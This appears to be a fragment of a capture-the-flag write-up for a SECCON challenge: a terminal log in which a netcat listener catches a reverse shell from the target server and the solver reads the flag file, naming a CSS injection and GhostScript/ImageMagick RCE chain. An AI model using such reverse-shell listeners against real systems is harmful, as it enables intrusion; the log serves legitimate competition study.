 root@VM-38-17-ubuntu:/var/www/html# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [163.43.113.139] port 2333 [tcp/*] accepted (family 2, sport 49100)
sh: no job control in this shell
sh-4.2$ ls
ls
ls: cannot open directory .: Permission denied
sh-4.2$ cd /^H^H^H
c
sh: c: command not found
sh-4.2$ ls /var/www/html/FLAG
ls /var/www/html/FLAG
FLAGflagF1A8.txt
index.html
sh-4.2$ cat /var/www/html/FLAG/FLAGflagF1A8.txt
cat /var/www/html/FLAG/FLAGflagF1A8.txt
SECCON{CSSinjection+GhostScript/ImageMagickRCE}
sh-4.2$